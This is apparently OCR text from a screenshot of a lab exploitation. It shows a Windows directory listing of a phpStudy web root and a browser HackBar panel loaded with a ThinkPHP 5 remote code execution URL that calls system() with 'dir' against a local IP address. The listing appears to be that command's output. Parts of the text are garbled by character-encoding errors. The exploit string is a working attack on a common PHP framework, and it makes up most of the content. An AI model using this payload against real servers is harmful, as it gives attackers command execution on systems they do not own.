 ������ C �eľ�û�б�ǩ�� �������к��� 56A6-E413 C:\phpStudy\PHPTutorial\WWW\public ��Ŀ¼ 2024/04/09 17:16
. 2024/04/09 17:16
.. 2018/09/07 16:09 216 .htaccess 2020/01/19 11:39 125,933 add.php 2024/04/09 17:16 32 connect.php 2018/09/07 16:09 1,150 favicon.ico 2018/09/07 16:09 766 index.php 2
16:09 24 robots.txt 2018/09/07 16:09 840 router.php 2020/03/05 00:48
static 7 ���ļ� 128,961 �ֽ� 3 ��Ŀ¼ 51,318,026,240 �����ֽ� 3 ��Ŀ¼ 51,318,026,240 �����ֽ�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL
192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
Split URL
Execute
Post data Referer User Agent Cookies Clear All